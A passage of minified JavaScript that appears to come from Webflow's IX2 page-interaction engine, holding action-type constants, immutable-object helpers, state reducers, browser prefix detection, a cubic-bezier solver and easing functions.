            STYLE_OPACITY: "STYLE_OPACITY",
            STYLE_SIZE: "STYLE_SIZE",
            STYLE_FILTER: "STYLE_FILTER",
            STYLE_FONT_VARIATION: "STYLE_FONT_VARIATION",
            STYLE_BACKGROUND_COLOR: "STYLE_BACKGROUND_COLOR",
            STYLE_BORDER: "STYLE_BORDER",
            STYLE_TEXT_COLOR: "STYLE_TEXT_COLOR",
            OBJECT_VALUE: "OBJECT_VALUE",
            PLUGIN_LOTTIE: "PLUGIN_LOTTIE",
            PLUGIN_SPLINE: "PLUGIN_SPLINE",
            PLUGIN_VARIABLE: "PLUGIN_VARIABLE",
            GENERAL_DISPLAY: "GENERAL_DISPLAY",
            GENERAL_START_ACTION: "GENERAL_START_ACTION",
            GENERAL_CONTINUOUS_ACTION: "GENERAL_CONTINUOUS_ACTION",
            GENERAL_COMBO_CLASS: "GENERAL_COMBO_CLASS",
            GENERAL_STOP_ACTION: "GENERAL_STOP_ACTION",
            GENERAL_LOOP: "GENERAL_LOOP",
            STYLE_BOX_SHADOW: "STYLE_BOX_SHADOW"
        };
        t.ActionAppliesTo = {ELEMENT: "ELEMENT", ELEMENT_CLASS: "ELEMENT_CLASS", TRIGGER_ELEMENT: "TRIGGER_ELEMENT"}
    })), FS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.InteractionTypeConsts = void 0;
        t.InteractionTypeConsts = {
            MOUSE_CLICK_INTERACTION: "MOUSE_CLICK_INTERACTION",
            MOUSE_HOVER_INTERACTION: "MOUSE_HOVER_INTERACTION",
            MOUSE_MOVE_INTERACTION: "MOUSE_MOVE_INTERACTION",
            SCROLL_INTO_VIEW_INTERACTION: "SCROLL_INTO_VIEW_INTERACTION",
            SCROLLING_IN_VIEW_INTERACTION: "SCROLLING_IN_VIEW_INTERACTION",
            MOUSE_MOVE_IN_VIEWPORT_INTERACTION: "MOUSE_MOVE_IN_VIEWPORT_INTERACTION",
            PAGE_IS_SCROLLING_INTERACTION: "PAGE_IS_SCROLLING_INTERACTION",
            PAGE_LOAD_INTERACTION: "PAGE_LOAD_INTERACTION",
            PAGE_SCROLLED_INTERACTION: "PAGE_SCROLLED_INTERACTION",
            NAVBAR_INTERACTION: "NAVBAR_INTERACTION",
            DROPDOWN_INTERACTION: "DROPDOWN_INTERACTION",
            ECOMMERCE_CART_INTERACTION: "ECOMMERCE_CART_INTERACTION",
            TAB_INTERACTION: "TAB_INTERACTION",
            SLIDER_INTERACTION: "SLIDER_INTERACTION"
        }
    })), qS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ReducedMotionTypes = void 0;
        var e = nh(), {
            TRANSFORM_MOVE: r,
            TRANSFORM_SCALE: i,
            TRANSFORM_ROTATE: n,
            TRANSFORM_SKEW: a,
            STYLE_SIZE: s,
            STYLE_FILTER: o,
            STYLE_FONT_VARIATION: l
        } = e.ActionTypeConsts, h = {[r]: !0, [i]: !0, [n]: !0, [a]: !0, [s]: !0, [o]: !0, [l]: !0};
        t.ReducedMotionTypes = h
    })), LS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.IX2_VIEWPORT_WIDTH_CHANGED = t.IX2_TEST_FRAME_RENDERED = t.IX2_STOP_REQUESTED = t.IX2_SESSION_STOPPED = t.IX2_SESSION_STARTED = t.IX2_SESSION_INITIALIZED = t.IX2_RAW_DATA_IMPORTED = t.IX2_PREVIEW_REQUESTED = t.IX2_PLAYBACK_REQUESTED = t.IX2_PARAMETER_CHANGED = t.IX2_MEDIA_QUERIES_DEFINED = t.IX2_INSTANCE_STARTED = t.IX2_INSTANCE_REMOVED = t.IX2_INSTANCE_ADDED = t.IX2_EVENT_STATE_CHANGED = t.IX2_EVENT_LISTENER_ADDED = t.IX2_ELEMENT_STATE_CHANGED = t.IX2_CLEAR_REQUESTED = t.IX2_ANIMATION_FRAME_CHANGED = t.IX2_ACTION_LIST_PLAYBACK_CHANGED = void 0;
        t.IX2_RAW_DATA_IMPORTED = "IX2_RAW_DATA_IMPORTED";
        t.IX2_SESSION_INITIALIZED = "IX2_SESSION_INITIALIZED";
        t.IX2_SESSION_STARTED = "IX2_SESSION_STARTED";
        t.IX2_SESSION_STOPPED = "IX2_SESSION_STOPPED";
        t.IX2_PREVIEW_REQUESTED = "IX2_PREVIEW_REQUESTED";
        t.IX2_PLAYBACK_REQUESTED = "IX2_PLAYBACK_REQUESTED";
        t.IX2_STOP_REQUESTED = "IX2_STOP_REQUESTED";
        t.IX2_CLEAR_REQUESTED = "IX2_CLEAR_REQUESTED";
        t.IX2_EVENT_LISTENER_ADDED = "IX2_EVENT_LISTENER_ADDED";
        t.IX2_EVENT_STATE_CHANGED = "IX2_EVENT_STATE_CHANGED";
        t.IX2_ANIMATION_FRAME_CHANGED = "IX2_ANIMATION_FRAME_CHANGED";
        t.IX2_PARAMETER_CHANGED = "IX2_PARAMETER_CHANGED";
        t.IX2_INSTANCE_ADDED = "IX2_INSTANCE_ADDED";
        t.IX2_INSTANCE_STARTED = "IX2_INSTANCE_STARTED";
        t.IX2_INSTANCE_REMOVED = "IX2_INSTANCE_REMOVED";
        t.IX2_ELEMENT_STATE_CHANGED = "IX2_ELEMENT_STATE_CHANGED";
        t.IX2_ACTION_LIST_PLAYBACK_CHANGED = "IX2_ACTION_LIST_PLAYBACK_CHANGED";
        t.IX2_VIEWPORT_WIDTH_CHANGED = "IX2_VIEWPORT_WIDTH_CHANGED";
        t.IX2_MEDIA_QUERIES_DEFINED = "IX2_MEDIA_QUERIES_DEFINED";
        t.IX2_TEST_FRAME_RENDERED = "IX2_TEST_FRAME_RENDERED"
    })), kS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.W_MOD_JS = t.W_MOD_IX = t.WILL_CHANGE = t.WIDTH = t.WF_PAGE = t.TRANSLATE_Z = t.TRANSLATE_Y = t.TRANSLATE_X = t.TRANSLATE_3D = t.TRANSFORM = t.SKEW_Y = t.SKEW_X = t.SKEW = t.SIBLINGS = t.SCALE_Z = t.SCALE_Y = t.SCALE_X = t.SCALE_3D = t.ROTATE_Z = t.ROTATE_Y = t.ROTATE_X = t.RENDER_TRANSFORM = t.RENDER_STYLE = t.RENDER_PLUGIN = t.RENDER_GENERAL = t.PRESERVE_3D = t.PLAIN_OBJECT = t.PARENT = t.OPACITY = t.IX2_ID_DELIMITER = t.IMMEDIATE_CHILDREN = t.HTML_ELEMENT = t.HEIGHT = t.FONT_VARIATION_SETTINGS = t.FLEX = t.FILTER = t.DISPLAY = t.CONFIG_Z_VALUE = t.CONFIG_Z_UNIT = t.CONFIG_Y_VALUE = t.CONFIG_Y_UNIT = t.CONFIG_X_VALUE = t.CONFIG_X_UNIT = t.CONFIG_VALUE = t.CONFIG_UNIT = t.COMMA_DELIMITER = t.COLOR = t.COLON_DELIMITER = t.CHILDREN = t.BOUNDARY_SELECTOR = t.BORDER_COLOR = t.BAR_DELIMITER = t.BACKGROUND_COLOR = t.BACKGROUND = t.AUTO = t.ABSTRACT_NODE = void 0;
        t.IX2_ID_DELIMITER = "|";
        t.WF_PAGE = "data-wf-page";
        t.W_MOD_JS = "w-mod-js";
        t.W_MOD_IX = "w-mod-ix";
        t.BOUNDARY_SELECTOR = ".w-dyn-item";
        t.CONFIG_X_VALUE = "xValue";
        t.CONFIG_Y_VALUE = "yValue";
        t.CONFIG_Z_VALUE = "zValue";
        t.CONFIG_VALUE = "value";
        t.CONFIG_X_UNIT = "xUnit";
        t.CONFIG_Y_UNIT = "yUnit";
        t.CONFIG_Z_UNIT = "zUnit";
        t.CONFIG_UNIT = "unit";
        t.TRANSFORM = "transform";
        t.TRANSLATE_X = "translateX";
        t.TRANSLATE_Y = "translateY";
        t.TRANSLATE_Z = "translateZ";
        t.TRANSLATE_3D = "translate3d";
        t.SCALE_X = "scaleX";
        t.SCALE_Y = "scaleY";
        t.SCALE_Z = "scaleZ";
        t.SCALE_3D = "scale3d";
        t.ROTATE_X = "rotateX";
        t.ROTATE_Y = "rotateY";
        t.ROTATE_Z = "rotateZ";
        t.SKEW = "skew";
        t.SKEW_X = "skewX";
        t.SKEW_Y = "skewY";
        t.OPACITY = "opacity";
        t.FILTER = "filter";
        t.FONT_VARIATION_SETTINGS = "font-variation-settings";
        t.WIDTH = "width";
        t.HEIGHT = "height";
        t.BACKGROUND_COLOR = "backgroundColor";
        t.BACKGROUND = "background";
        t.BORDER_COLOR = "borderColor";
        t.COLOR = "color";
        t.DISPLAY = "display";
        t.FLEX = "flex";
        t.WILL_CHANGE = "willChange";
        t.AUTO = "AUTO";
        t.COMMA_DELIMITER = ",";
        t.COLON_DELIMITER = ":";
        t.BAR_DELIMITER = "|";
        t.CHILDREN = "CHILDREN";
        t.IMMEDIATE_CHILDREN = "IMMEDIATE_CHILDREN";
        t.SIBLINGS = "SIBLINGS";
        t.PARENT = "PARENT";
        t.PRESERVE_3D = "preserve-3d";
        t.HTML_ELEMENT = "HTML_ELEMENT";
        t.PLAIN_OBJECT = "PLAIN_OBJECT";
        t.ABSTRACT_NODE = "ABSTRACT_NODE";
        t.RENDER_TRANSFORM = "RENDER_TRANSFORM";
        t.RENDER_GENERAL = "RENDER_GENERAL";
        t.RENDER_STYLE = "RENDER_STYLE";
        t.RENDER_PLUGIN = "RENDER_PLUGIN"
    })), st = E((t => {
        "use strict";
        var e = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0});
        var r = {IX2EngineActionTypes: !0, IX2EngineConstants: !0};
        t.IX2EngineConstants = t.IX2EngineActionTypes = void 0;
        var i = DS();
        Object.keys(i).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === i[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return i[e]
                }
            })
        }));
        var n = nh();
        Object.keys(n).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === n[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return n[e]
                }
            })
        }));
        var a = FS();
        Object.keys(a).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === a[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return a[e]
                }
            })
        }));
        var s = qS();
        Object.keys(s).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === s[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return s[e]
                }
            })
        }));
        var o = e(LS());
        t.IX2EngineActionTypes = o;
        var l = e(kS());
        t.IX2EngineConstants = l
    })), BS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixData = void 0;
        var e = st(), {IX2_RAW_DATA_IMPORTED: r} = e.IX2EngineActionTypes;
        t.ixData = (t = Object.freeze({}), e) => e.type === r ? e.payload.ixData || Object.freeze({}) : t
    })), bn = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0});
        var e = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        };
        t.clone = s, t.addLast = h, t.addFirst = c, t.removeLast = p, t.removeFirst = u, t.insert = f, t.removeAt = d, t.replaceAt = m, t.getIn = y, t.set = g, t.setIn = E, t.update = b, t.updateIn = _, t.merge = I, t.mergeDeep = T, t.mergeIn = x, t.omit = S, t.addDefaults = A;
        var r = "INVALID_ARGS";

        function i(t) {
            throw new Error(t)
        }

        function n(t) {
            var e = Object.keys(t);
            return Object.getOwnPropertySymbols ? e.concat(Object.getOwnPropertySymbols(t)) : e
        }

        var a = {}.hasOwnProperty;

        function s(t) {
            if (Array.isArray(t)) return t.slice();
            for (var e = n(t), r = {}, i = 0; i < e.length; i++) {
                var a = e[i];
                r[a] = t[a]
            }
            return r
        }

        function o(t, e, a) {
            var h = a;
            null == h && i(r);
            for (var c = !1, p = arguments.length, u = Array(p > 3 ? p - 3 : 0), f = 3; f < p; f++) u[f - 3] = arguments[f];
            for (var d = 0; d < u.length; d++) {
                var m = u[d];
                if (null != m) {
                    var y = n(m);
                    if (y.length) for (var g = 0; g <= y.length; g++) {
                        var v = y[g];
                        if (!t || void 0 === h[v]) {
                            var E = m[v];
                            e && l(h[v]) && l(E) && (E = o(t, e, h[v], E)), void 0 !== E && E !== h[v] && (c || (c = !0, h = s(h)), h[v] = E)
                        }
                    }
                }
            }
            return h
        }

        function l(t) {
            var r = typeof t > "u" ? "undefined" : e(t);
            return null != t && ("object" === r || "function" === r)
        }

        function h(t, e) {
            return Array.isArray(e) ? t.concat(e) : t.concat([e])
        }

        function c(t, e) {
            return Array.isArray(e) ? e.concat(t) : [e].concat(t)
        }

        function p(t) {
            return t.length ? t.slice(0, t.length - 1) : t
        }

        function u(t) {
            return t.length ? t.slice(1) : t
        }

        function f(t, e, r) {
            return t.slice(0, e).concat(Array.isArray(r) ? r : [r]).concat(t.slice(e))
        }

        function d(t, e) {
            return e >= t.length || e < 0 ? t : t.slice(0, e).concat(t.slice(e + 1))
        }

        function m(t, e, r) {
            if (t[e] === r) return t;
            for (var i = t.length, n = Array(i), a = 0; a < i; a++) n[a] = t[a];
            return n[e] = r, n
        }

        function y(t, e) {
            if (!Array.isArray(e) && i(r), null != t) {
                for (var n = t, a = 0; a < e.length; a++) {
                    var s = e[a];
                    if (n = n?.[s], void 0 === n) return n
                }
                return n
            }
        }

        function g(t, e, r) {
            var i = t ?? ("number" == typeof e ? [] : {});
            if (i[e] === r) return i;
            var n = s(i);
            return n[e] = r, n
        }

        function v(t, e, r, i) {
            var n = void 0, a = e[i];
            i === e.length - 1 ? n = r : n = v(l(t) && l(t[a]) ? t[a] : "number" == typeof e[i + 1] ? [] : {}, e, r, i + 1);
            return g(t, a, n)
        }

        function E(t, e, r) {
            return e.length ? v(t, e, r, 0) : r
        }

        function b(t, e, r) {
            var i = t?.[e];
            return g(t, e, r(i))
        }

        function _(t, e, r) {
            return E(t, e, r(y(t, e)))
        }

        function I(t, e, r, i, n, a) {
            for (var s = arguments.length, l = Array(s > 6 ? s - 6 : 0), h = 6; h < s; h++) l[h - 6] = arguments[h];
            return l.length ? o.call.apply(o, [null, !1, !1, t, e, r, i, n, a].concat(l)) : o(!1, !1, t, e, r, i, n, a)
        }

        function T(t, e, r, i, n, a) {
            for (var s = arguments.length, l = Array(s > 6 ? s - 6 : 0), h = 6; h < s; h++) l[h - 6] = arguments[h];
            return l.length ? o.call.apply(o, [null, !1, !0, t, e, r, i, n, a].concat(l)) : o(!1, !0, t, e, r, i, n, a)
        }

        function x(t, e, r, i, n, a, s) {
            var l = y(t, e);
            null == l && (l = {});
            for (var h = arguments.length, c = Array(h > 7 ? h - 7 : 0), p = 7; p < h; p++) c[p - 7] = arguments[p];
            return E(t, e, c.length ? o.call.apply(o, [null, !1, !1, l, r, i, n, a, s].concat(c)) : o(!1, !1, l, r, i, n, a, s))
        }

        function S(t, e) {
            for (var r = Array.isArray(e) ? e : [e], i = !1, s = 0; s < r.length; s++) if (a.call(t, r[s])) {
                i = !0;
                break
            }
            if (!i) return t;
            for (var o = {}, l = n(t), h = 0; h < l.length; h++) {
                var c = l[h];
                r.indexOf(c) >= 0 || (o[c] = t[c])
            }
            return o
        }

        function A(t, e, r, i, n, a) {
            for (var s = arguments.length, l = Array(s > 6 ? s - 6 : 0), h = 6; h < s; h++) l[h - 6] = arguments[h];
            return l.length ? o.call.apply(o, [null, !0, !1, t, e, r, i, n, a].concat(l)) : o(!0, !1, t, e, r, i, n, a)
        }

        var P = {
            clone: s,
            addLast: h,
            addFirst: c,
            removeLast: p,
            removeFirst: u,
            insert: f,
            removeAt: d,
            replaceAt: m,
            getIn: y,
            set: g,
            setIn: E,
            update: b,
            updateIn: _,
            merge: I,
            mergeDeep: T,
            mergeIn: x,
            omit: S,
            addDefaults: A
        };
        t.default = P
    })), iI = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixRequest = void 0;
        var r = e(xr()), i = st(), n = bn(), {
            IX2_PREVIEW_REQUESTED: a,
            IX2_PLAYBACK_REQUESTED: s,
            IX2_STOP_REQUESTED: o,
            IX2_CLEAR_REQUESTED: l
        } = i.IX2EngineActionTypes, h = {preview: {}, playback: {}, stop: {}, clear: {}}, c = Object.create(null, {
            [a]: {value: "preview"},
            [s]: {value: "playback"},
            [o]: {value: "stop"},
            [l]: {value: "clear"}
        });
        t.ixRequest = (t = h, e) => {
            if (e.type in c) {
                let i = [c[e.type]];
                return (0, n.setIn)(t, [i], (0, r.default)({}, e.payload))
            }
            return t
        }
    })), sI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixSession = void 0;
        var e = st(), r = bn(), {
            IX2_SESSION_INITIALIZED: i,
            IX2_SESSION_STARTED: n,
            IX2_TEST_FRAME_RENDERED: a,
            IX2_SESSION_STOPPED: s,
            IX2_EVENT_LISTENER_ADDED: o,
            IX2_EVENT_STATE_CHANGED: l,
            IX2_ANIMATION_FRAME_CHANGED: h,
            IX2_ACTION_LIST_PLAYBACK_CHANGED: c,
            IX2_VIEWPORT_WIDTH_CHANGED: p,
            IX2_MEDIA_QUERIES_DEFINED: u
        } = e.IX2EngineActionTypes, f = {
            active: !1,
            tick: 0,
            eventListeners: [],
            eventState: {},
            playbackState: {},
            viewportWidth: 0,
            mediaQueryKey: null,
            hasBoundaryNodes: !1,
            hasDefinedMediaQueries: !1,
            reducedMotion: !1
        }, d = 20;
        t.ixSession = (t = f, e) => {
            switch (e.type) {
                case i: {
                    let {hasBoundaryNodes: i, reducedMotion: n} = e.payload;
                    return (0, r.merge)(t, {hasBoundaryNodes: i, reducedMotion: n})
                }
                case n:
                    return (0, r.set)(t, "active", !0);
                case a: {
                    let {payload: {step: i = d}} = e;
                    return (0, r.set)(t, "tick", t.tick + i)
                }
                case s:
                    return f;
                case h: {
                    let {payload: {now: i}} = e;
                    return (0, r.set)(t, "tick", i)
                }
                case o: {
                    let i = (0, r.addLast)(t.eventListeners, e.payload);
                    return (0, r.set)(t, "eventListeners", i)
                }
                case l: {
                    let {stateKey: i, newState: n} = e.payload;
                    return (0, r.setIn)(t, ["eventState", i], n)
                }
                case c: {
                    let {actionListId: i, isPlaying: n} = e.payload;
                    return (0, r.setIn)(t, ["playbackState", i], n)
                }
                case p: {
                    let {width: i, mediaQueries: n} = e.payload, a = n.length, s = null;
                    for (let t = 0; t < a; t++) {
                        let {key: e, min: r, max: a} = n[t];
                        if (i >= r && i <= a) {
                            s = e;
                            break
                        }
                    }
                    return (0, r.merge)(t, {viewportWidth: i, mediaQueryKey: s})
                }
                case u:
                    return (0, r.set)(t, "hasDefinedMediaQueries", !0);
                default:
                    return t
            }
        }
    })), uh = E(((t, e) => {
        var r = sr(), i = Ar(), n = Wn();
        e.exports = function (t) {
            return function (e, a, s) {
                var o = Object(e);
                if (!i(e)) {
                    var l = r(a, 3);
                    e = n(e), a = function (t) {
                        return l(o[t], t, o)
                    }
                }
                var h = t(e, a, s);
                return h > -1 ? o[l ? e[h] : h] : void 0
            }
        }
    })), hh = E(((t, e) => {
        var r = uh()(No());
        e.exports = r
    })), bs = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.withBrowser = t.TRANSFORM_STYLE_PREFIXED = t.TRANSFORM_PREFIXED = t.IS_BROWSER_ENV = t.FLEX_PREFIXED = t.ELEMENT_MATCHES = void 0;
        var r = e(hh()), i = typeof window < "u";
        t.IS_BROWSER_ENV = i;
        var n = (t, e) => i ? t() : e;
        t.withBrowser = n;
        var a = n((() => (0, r.default)(["matches", "matchesSelector", "mozMatchesSelector", "msMatchesSelector", "oMatchesSelector", "webkitMatchesSelector"], (t => t in Element.prototype))));
        t.ELEMENT_MATCHES = a;
        var s = n((() => {
            let t = document.createElement("i"), e = ["flex", "-webkit-flex", "-ms-flexbox", "-moz-box", "-webkit-box"];
            try {
                let {length: r} = e;
                for (let i = 0; i < r; i++) {
                    let r = e[i];
                    if (t.style.display = r, t.style.display === r) return r
                }
                return ""
            } catch {
                return ""
            }
        }), "flex");
        t.FLEX_PREFIXED = s;
        var o = n((() => {
            let t = document.createElement("i");
            if (null == t.style.transform) {
                let e = ["Webkit", "Moz", "ms"], r = "Transform", {length: i} = e;
                for (let n = 0; n < i; n++) {
                    let i = e[n] + r;
                    if (void 0 !== t.style[i]) return i
                }
            }
            return "transform"
        }), "transform");
        t.TRANSFORM_PREFIXED = o;
        var l = o.split("transform")[0], h = l ? l + "TransformStyle" : "transformStyle";
        t.TRANSFORM_STYLE_PREFIXED = h
    })), ch = E(((t, e) => {
        var r = .1, i = "function" == typeof Float32Array;

        function n(t, e) {
            return 1 - 3 * e + 3 * t
        }

        function a(t, e) {
            return 3 * e - 6 * t
        }

        function s(t) {
            return 3 * t
        }

        function o(t, e, r) {
            return ((n(e, r) * t + a(e, r)) * t + s(e)) * t
        }

        function l(t, e, r) {
            return 3 * n(e, r) * t * t + 2 * a(e, r) * t + s(e)
        }

        e.exports = function (t, e, n, a) {
            if (!(0 <= t && t <= 1 && 0 <= n && n <= 1)) throw new Error("bezier x values must be in [0, 1] range");
            var s = i ? new Float32Array(11) : new Array(11);
            if (t !== e || n !== a) for (var h = 0; h < 11; ++h) s[h] = o(h * r, t, n);

            function c(e) {
                for (var i = 0, a = 1; 10 !== a && s[a] <= e; ++a) i += r;
                --a;
                var h = i + (e - s[a]) / (s[a + 1] - s[a]) * r, c = l(h, t, n);
                return c >= .001 ? function (t, e, r, i) {
                    for (var n = 0; n < 4; ++n) {
                        var a = l(e, r, i);
                        if (0 === a) return e;
                        e -= (o(e, r, i) - t) / a
                    }
                    return e
                }(e, h, t, n) : 0 === c ? h : function (t, e, r, i, n) {
                    var a, s, l = 0;
                    do {
                        (a = o(s = e + (r - e) / 2, i, n) - t) > 0 ? r = s : e = s
                    } while (Math.abs(a) > 1e-7 && ++l < 10);
                    return s
                }(e, i, i + r, t, n)
            }

            return function (r) {
                return t === e && n === a ? r : 0 === r ? 0 : 1 === r ? 1 : o(c(r), e, a)
            }
        }
    })), fh = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.bounce = function (t) {
            return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
        }, t.bouncePast = function (t) {
            return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 2 - (7.5625 * (t -= 1.5 / 2.75) * t + .75) : t < 2.5 / 2.75 ? 2 - (7.5625 * (t -= 2.25 / 2.75) * t + .9375) : 2 - (7.5625 * (t -= 2.625 / 2.75) * t + .984375)
        }, t.easeOut = t.easeInOut = t.easeIn = t.ease = void 0, t.inBack = function (t) {
            return t * t * ((i + 1) * t - i)
        }, t.inCirc = function (t) {
            return -(Math.sqrt(1 - t * t) - 1)
        }, t.inCubic = function (t) {
            return Math.pow(t, 3)
        }, t.inElastic = function (t) {
            let e = i, r = 0, n = 1;
            return 0 === t ? 0 : 1 === t ? 1 : (r || (r = .3), n < 1 ? (n = 1, e = r / 4) : e = r / (2 * Math.PI) * Math.asin(1 / n), -n * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - e) * (2 * Math.PI) / r))
        }, t.inExpo = function (t) {
            return 0 === t ? 0 : Math.pow(2, 10 * (t - 1))
        }, t.inOutBack = function (t) {
            let e = i;
            return (t /= .5) < 1 ? t * t * ((1 + (e *= 1.525)) * t - e) * .5 : .5 * ((t -= 2) * t * ((1 + (e *= 1.525)) * t + e) + 2)
        }, t.inOutCirc = function (t) {
            return (t /= .5) < 1 ? -.5 * (Math.sqrt(1 - t * t) - 1) : .5 * (Math.sqrt(1 - (t -= 2) * t) + 1)
        }, t.inOutCubic = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 3) : .5 * (Math.pow(t - 2, 3) + 2)
        }, t.inOutElastic = function (t) {
            let e = i, r = 0, n = 1;
            return 0 === t ? 0 : 2 == (t /= .5) ? 1 : (r || (r = .3 * 1.5), n < 1 ? (n = 1, e = r / 4) : e = r / (2 * Math.PI) * Math.asin(1 / n), t < 1 ? n * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - e) * (2 * Math.PI) / r) * -.5 : n * Math.pow(2, -10 * (t -= 1)) * Math.sin((t - e) * (2 * Math.PI) / r) * .5 + 1)
        }, t.inOutExpo = function (t) {
            return 0 === t ? 0 : 1 === t ? 1 : (t /= .5) < 1 ? .5 * Math.pow(2, 10 * (t - 1)) : .5 * (2 - Math.pow(2, -10 * --t))
        }, t.inOutQuad = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 2) : -.5 * ((t -= 2) * t - 2)
        }, t.inOutQuart = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 4) : -.5 * ((t -= 2) * Math.pow(t, 3) - 2)
        }, t.inOutQuint = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 5) : .5 * (Math.pow(t - 2, 5) + 2)
        }, t.inOutSine = function (t) {
            return -.5 * (Math.cos(Math.PI * t) - 1)
        }, t.inQuad = function (t) {
            return Math.pow(t, 2)
        }, t.inQuart = function (t) {
            return Math.pow(t, 4)
        }, t.inQuint = function (t) {
            return Math.pow(t, 5)
        }, t.inSine = function (t) {
            return 1 - Math.cos(t * (Math.PI / 2))
        }, t.outBack = function (t) {
            return (t -= 1) * t * ((i + 1) * t + i) + 1
        }, t.outBounce = function (t) {
            return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
        }, t.outCirc = function (t) {
            return Math.sqrt(1 - Math.pow(t - 1, 2))
        }, t.outCubic = function (t) {
            return Math.pow(t - 1, 3) + 1
        }, t.outElastic = function (t) {
            let e = i, r = 0, n = 1;
            return 0 === t ? 0 : 1 === t ? 1 : (r || (r = .3), n < 1 ? (n = 1, e = r / 4) : e = r / (2 * Math.PI) * Math.asin(1 / n), n * Math.pow(2, -10 * t) * Math.sin((t - e) * (2 * Math.PI) / r) + 1)
        }, t.outExpo = function (t) {
            return 1 === t ? 1 : 1 - Math.pow(2, -10 * t)
        }, t.outQuad = function (t) {
            return -(Math.pow(t - 1, 2) - 1)
        }, t.outQuart = function (t) {
            return -(Math.pow(t - 1, 4) - 1)
        }, t.outQuint = function (t) {
            return Math.pow(t - 1, 5) + 1
        }, t.outSine = function (t) {
            return Math.sin(t * (Math.PI / 2))
        }, t.swingFrom = function (t) {
            return t * t * ((i + 1) * t - i)
        }, t.swingFromTo = function (t) {
            let e = i;
            return (t /= .5) < 1 ? t * t * ((1 + (e *= 1.525)) * t - e) * .5 : .5 * ((t -= 2) * t * ((1 + (e *= 1.525)) * t + e) + 2)
        }, t.swingTo = function (t) {
            return (t -= 1) * t * ((i + 1) * t + i) + 1
        };
        var r = e(ch()), i = 1.70158, n = (0, r.default)(.25, .1, .25, 1);
        t.ease = n;
        var a = (0, r.default)(.42, 0, 1, 1);
        t.easeIn = a;
        var s = (0, r.default)(0, 0, .58, 1);
        t.easeOut = s;
        var o = (0, r.default)(.42, 0, .58, 1);
        t.easeInOut = o
    })), dh = E((t => {
        "use strict";
        var e = ut().default, r = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.applyEasing = function (t, e, r) {
            return 0 === e ? 0 : 1 === e ? 1 : a(r ? e > 0 ? r(e) : e : e > 0 && t && i[t] ? i[t](e) : e)
        }, t.createBezierEasing = function (t) {
            return (0, n.default)(...t)
        }, t.optimizeFloat = a;
        var i = r(fh()), n = e(ch());

        function a(t, e = 5, r = 10) {
            let i = Math.pow(r, e), n = Number(Math.round(t * i) / i);
            return Math.abs(n) > 1e-4 ? n : 0
        }
    })), _I = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.createElementState = E, t.ixElements = void 0, t.mergeActionState = b;
        var e = bn(), r = st(), {
            HTML_ELEMENT: i,
            PLAIN_OBJECT: n,
            ABSTRACT_NODE: a,
            CONFIG_X_VALUE: s,
            CONFIG_Y_VALUE: o,
            CONFIG_Z_VALUE: l,
            CONFIG_VALUE: h,
            CONFIG_X_UNIT: c,
            CONFIG_Y_UNIT: p,
            CONFIG_Z_UNIT: u,
            CONFIG_UNIT: f
        } = r.IX2EngineConstants, {
            IX2_SESSION_STOPPED: d,
            IX2_INSTANCE_ADDED: m,
            IX2_ELEMENT_STATE_CHANGED: y
        } = r.IX2EngineActionTypes, g = {}, v = "refState";

        function E(t, r, i, a, s) {
            let o = i === n ? (0, e.getIn)(s, ["config", "target", "objectId"]) : null;
            return (0, e.mergeIn)(t, [a], {id: a, ref: r, refId: o, refType: i})
        }

        function b(t, r, i, n, a) {
            let s = function (t) {
                let {config: e} = t;
                return _.reduce(((t, r) => {
                    let i = r[0], n = r[1], a = e[i], s = e[n];
                    return null != a && null != s && (t[n] = s), t
                }), {})
            }(a), o = [r, v, i];
            return (0, e.mergeIn)(t, o, n, s)
        }

        t.ixElements = (t = g, r = {}) => {
            switch (r.type) {
                case d:
                    return g;
                case m: {
                    let {
                        elementId: i,
                        element: n,
                        origin: a,
